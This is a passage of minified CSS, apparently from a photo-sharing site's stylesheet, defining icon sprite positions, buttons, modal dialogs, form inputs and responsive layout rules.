-150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/static/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
.tb_sK{display:none!important}
.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
.H59PT{display:inline-block}
@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
